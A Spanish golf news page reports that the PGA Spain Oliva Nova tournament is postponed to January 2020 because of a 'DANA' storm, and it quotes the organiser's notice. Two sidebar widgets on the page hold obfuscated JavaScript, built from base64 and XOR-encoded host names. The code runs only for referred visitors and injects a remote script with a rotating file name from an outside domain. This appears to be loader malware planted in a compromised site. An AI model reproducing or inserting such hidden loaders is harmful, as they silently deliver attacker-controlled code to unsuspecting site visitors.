<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-2621" class="post-2621 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Aplazado el torneo de Oliva Nova debido al paso del ciclón ‘Dana’ que afectará al Levante español</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2019/12/">02/12/2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA3-20191202.jpg?resize=678%2C381&#038;ssl=1" alt="" title="OLIVA NOVA3 -20191202" />
</figure>

<p><strong><em>El torneo se disputará del 17 al 19 de enero en el </em></strong><strong><em>Oliva
Nova Beach &amp; Golf Resort, el Pro-Am será el día 16. Pese al excelente
drenaje del campo valenciano, el aviso de tormentas, con lluvias torrenciales y
fuertes vientos ha obligado a la organización a aplazar el torneo del Circuito
Seve Ballesteros PGA Spain Tour 2019, por la seguridad de todos.</em></strong><strong><em></em></strong></p>



<p><strong><em>Hashtag: #finalcircuitoPGA</em></strong></p>



<p><strong><em>Síguenos en <a href="https://www.facebook.com/PGAspain/?ref=bookmarks">Facebook</a>, <a href="mailto:@PGAspain">Twitter</a>, Instagram del Circuito y nuestro canal de <a href="https://www.youtube.com/channel/UCl6nZhSIii2XGPUBBkR9NiA">Youtube</a> .</em></strong></p>



<p><strong><em>Enlaces: </em></strong>PRO-AM PGA</p>



<figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://open.imaster.golf/es/olivanova/torneos/detalle/LV5219059?_ga=2.223231899.1658565743.1574110539-1028875515.1503328149
</div></figure>



<p>Madrid 2 diciembre de 2019.-&nbsp;&nbsp;El Torneo de Oliva
Nova, perteneciente al Circuito Seve Ballesteros PGA Spain 2019, y que tenía
previsto comenzar esta semana en el Oliva Nova Beach &amp; Golf Resort en
Valencia, ha sido aplazado por razones de seguridad. </p>



<p>Ante la alerta meteorológica con la llegada de una nueva ‘DANA’
(Depresión Aislada en Niveles Altos) mediterránea que traerá lluvias torrenciales
y fuertes rachas de viento, la organización se ha visto obligada a aplazar el
torneo que pasará a disputarse del 17 al 19 de enero de 2020, con la jornada
previa del Pro-Am el jueves 16 de enero. </p>



<p>Valencia, Murcia y el litoral de Alicante serán las zonas
más afectadas a partir de la madrugada del martes, que se encuentra en Alerta
Naranja con avisos de precipitaciones intensas, vientos fuertes y oleaje. La
lluvia ha empezado a caer hoy con fuerza sobre todo la región afectada. </p>



<p>A continuación remitimos el Comunicado íntegro de la PGA de
España, organizadora del evento: </p>



<p><em>Estimados compañeros:</em></p>



<p><em>Debido al paso del ciclón “Dana” que está
teniendo su mayor incidencia en la zona de Levante, concretamente en el sur de
Valencia y que se prolongará hasta el próximo jueves, una vez que hemos
recibido la información detallada del estado del campo de golf de Oliva Nova,
nos hemos reunido los responsables del campo con los responsables de la PGA y
nos hemos visto obligados a aplazar el torneo, tanto por no poderse desarrollar
el juego como por la seguridad de los propios jugadores.</em></p>



<p><em>El torneo queda aplazado a los días 16
(Pro-Am), 17, 18 y 19 de enero de 2020.</em></p>



<p><em>Espero que comprendáis la situación por el
bien común de todos nosotros.</em></p>



<p><em>Adjuntamos fotos del campo del lunes, 2 de diciembre a
las 17:30 horas para que entendáis mejor las circunstancias.</em></p>



<p><em>Ander Martínez </em></p>



<p><em>Responsable de torneos masculinos de la PGA</em></p>



<p>Más información: <a href="http://www.pgaspain.com">www.pgaspain.com</a></p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" decoding="async" width="678" height="381" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202-1024x576.jpg?resize=678%2C381" alt="" data-id="2623" data-link="https://hierro1.es/?attachment_id=2623" class="wp-image-2623" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202.jpg?resize=678%2C381&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA-20191202.jpg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" decoding="async" width="678" height="381" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202-1024x576.jpg?resize=678%2C381" alt="" data-id="2624" data-link="https://hierro1.es/?attachment_id=2624" class="wp-image-2624" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202.jpg?resize=678%2C381&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA1-20191202.jpg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 678px) 100vw, 678px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" decoding="async" width="678" height="381" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202-1024x576.jpg?resize=678%2C381" alt="" data-id="2625" data-link="https://hierro1.es/?attachment_id=2625" class="wp-image-2625" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202.jpg?resize=678%2C381&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/OLIVA-NOVA2-20191202.jpg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 678px) 100vw, 678px" /></figure></li></ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2621"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2621"
				>
				<span id="sharing-facebook-2621" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2621"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2621"
				>
				<span id="sharing-x-2621" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2621"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2621"
				>
				<span id="sharing-linkedin-2621" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2621"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2621"
				>
				<span id="sharing-whatsapp-2621" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2621"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Aplazado%20el%20torneo%20de%20Oliva%20Nova%20debido%20al%20paso%20del%20cicl%C3%B3n%20%E2%80%98Dana%E2%80%99%20que%20afectar%C3%A1%20al%20Levante%20espa%C3%B1ol&#038;body=https%3A%2F%2Fhierro1.es%2F2019%2F12%2F02%2Faplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2621"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="383581f2d7" data-email-share-track-url="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/?share=email">
				<span id="sharing-email-2621" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2621"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2019/12/02/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2621"
				>
				<span id="sharing-print-2621" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2019/12/02/lpga-y-let-unen-sus-fuerzas-para-impulsar-el-crecimiento-del-golf-profesional-femenino-en-europa/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Anne-Van-Dam-Azahara-Mu%C3%B1oz.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" /><span>Anterior</span><p>LPGA y LET unen sus fuerzas para impulsar el crecimiento del golf profesional femenino en Europa</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2019/12/06/plantel-de-ganadores-en-murcia-para-el-xxxii-campeonato-de-la-pga-de-espana/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/CartelPGA-ES2.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/CartelPGA-ES2.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/CartelPGA-ES2.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/CartelPGA-ES2.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/CartelPGA-ES2.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/CartelPGA-ES2.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Plantel de ganadores en Murcia para el XXXII Campeonato de la PGA de España</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }
